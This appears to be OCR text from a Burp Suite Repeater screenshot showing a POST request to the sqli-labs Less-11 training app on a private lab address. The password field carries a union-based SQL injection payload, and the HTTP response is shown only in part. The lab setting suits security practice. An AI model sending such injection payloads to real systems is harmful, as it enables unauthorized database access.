 Burp 项目 Intruder 重放器 窗口 帮助
Burp Suite Professional v2023.6.2 - BurpSuite.burp - licensed to leon406
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 设置
1 ×
发送 取消 < >
目标: http://192.168.186.129 HTTP/1
请求
美化 Raw Hex \n
1 POST /sqli-labs/Less-11/ HTTP/1.1
2 Host: 192.168.186.129
3 Content-Length: 59
4 Cache-Control: max-age=0
5 DNT: 1
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/115.0.0.0 Safari/537.36
8 Origin: http://192.168.186.129
9 Content-Type: application/x-www-form-urlencoded
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.7
11 Referer: http://192.168.186.129/sqli-labs/Less-11/
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9
14 Connection: close
15
16 uname=123&passwd=%27union+select+1%2C2+--+%2B&submit=Submit
搜索... 0匹配
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Date: Wed, 23 Aug 2023 09:42:52 GMT
3 Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
4 Content-Length: 5139
5 Connection: close
6 Content-Type:  text/html; Charset=gb2312
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <meta charset="utf-8">
12 <title>
</title>
13 <style type="text/css">
14 body{
15 width:100;
16 padding:0;
17 margin:0;
18 }
19 #max{
20 width:100;
21 padding:0;
22 margin:0auto;
23 }
24 #top{
25 width:150px;
搜索... 0匹配
Inspector
完成
5,335字节 | 2,083 millis
拦截页面 - Google ... Burp Suite Professi... ENG 17:43:40